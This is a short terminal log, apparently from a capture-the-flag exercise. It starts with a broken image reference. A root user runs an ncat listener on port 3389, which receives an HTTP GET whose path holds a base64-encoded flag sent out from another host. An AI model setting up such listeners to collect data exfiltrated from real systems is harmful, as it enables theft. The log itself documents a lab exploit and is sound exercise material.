 [root@VM-24-14-centos html]# nc -lvvnp 3389
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3389
Ncat: Listening on 0.0.0.0:3389
Ncat: Connection from 43.142.105.143.
Ncat: Connection from 43.142.105.143:55074.
GET /ZmxhZ3thZjE4MTI2OS03ZGVjLTRjYWQtYWQyMS02YzQyY2FkMGE2YTh9Cg== HTTP/1.0
Host: 101.42.39.110:3389
Connection: close
^C
[root@VM-24-14-centos html]#